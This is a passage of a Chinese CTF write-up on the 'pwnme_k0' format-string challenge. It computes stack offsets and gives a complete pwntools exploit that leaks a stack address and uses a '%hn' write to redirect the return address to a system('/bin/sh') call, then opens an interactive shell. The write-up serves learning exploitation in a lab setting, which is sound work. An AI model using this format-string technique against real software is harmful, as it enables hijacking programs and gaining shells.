0x7fffffffde08 - 0x7fffffffde40=0x38(此处需仔细想想,为什么是这样减,这里不是求相连返回地址和rbp,而是求上一个rbp和返回地址的偏移)
所以偏移量为0x38
3.确定rbp参数的偏移量
0x7fffffffde10到0x7fffffffde40的距离为7,减一,则偏移量为6。(此处也需仔细想想,我刚开始就卡在这里,因为有两个参数输入,导致我以为是从%p那里开始数,实则不是。这题我们输入的用户名和密码全在一个缓冲区中,printf输出时候也是直接打印缓冲区,所以这题参数的偏移量是全局的,并不是我理解的要分开看参数来确定。)
4.改写返回地址
返回地址0x400d74和system('/bin/sh')地址0x4008A6,两字节地址不同,所以我们改的时候用%hn写入。
借用下wiki上面的一段话。

4.exp.py
我这里又调试了一下,看看这些命令的具体实施。

据上图可得,程序2修改后,再次整程序1,发现还可以继续格式化漏洞,说明它们传递的参数是一致的。那事情就好办了。
from pwn import *
context.log_level="debug"
context.arch="amd64"
sh=process("./pwnme_k0")
binary=ELF("pwnme_k0")
#gdb.attach(sh)
sh.recv()
sh.writeline("A"*8)
sh.recv()
sh.writeline("%6$p")
sh.recv()
sh.writeline("1")
sh.recvuntil("0x")
ret_addr = int(sh.recvline().strip(),16) - 0x38
success("ret_addr:"+hex(ret_addr))
sh.recv()
sh.writeline("2")
sh.recv()
sh.sendline(p64(ret_addr))
sh.recv()
#sh.writeline("%2214d%8$hn")
#0x4008aa-0x4008a6
sh.writeline("%2218d%8$hn")
sh.recv()
sh.writeline("1")
sh.recv()
sh.interactive()①ret_addr = int(sh.recvline().strip(),16) - 0x38:这里的strip()表示,把首位末尾的空格去掉。
②这里我突然想明白一点:第一步先打印ebp的地址时,无论先输8个A还是%p,都不影响后面参数的偏移量,总之还是全局偏移量这个意思。
③writeline和sendline区别不同,如果要换回sendline,需在字符串前面加上b这个前缀。
④%2218d%8$hn,十进制2218转换为十六进制为8AA,就是system函数地址的低三位,hn两字节,直接改写数据为8AA。
















 445
445











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言











